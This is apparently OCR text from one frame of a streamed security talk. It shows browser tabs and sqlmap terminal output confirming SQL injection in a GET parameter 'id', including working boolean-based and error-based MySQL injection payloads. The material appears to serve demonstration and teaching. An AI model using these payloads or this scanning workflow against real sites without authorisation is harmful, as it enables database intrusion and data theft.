 Powered by
StreamYard
#859962 Bypass apiserver proxy
#1073514 XSS on kubernetes-cs
Grafana: The open observability
nmap - Google Search
sqlmapproject/sqlmap: Automat
https://github.com/sqlmapproject/sqlmap
TED Speaker Nomi...
Coqueta - YouTube
ml-tooling/ml-work...
(47) Build, Run, & C...
Thank you for regis...
(6) Learn JavaScript...
Create proposal :: P...
AzureJavaDays - Bu...
Your proposals :: Py...
README.md
[10:34:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:34:29] [WARNING] reflective value(s) found and filtering out
[10:34:29] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --
string="luther")
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:34:29] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[10:34:29] [INFO] testing 'MySQL inline queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:34:29] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:34:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[10:34:39] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[10:34:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:34:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[10:34:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[10:34:39] [INFO] target URL appears to have 3 columns in query
[10:34:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6489=6489
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7857 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(SELECT (ELT(7857=7857,1))),0x716a6b6a71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Vishwas N
Sidharth Singh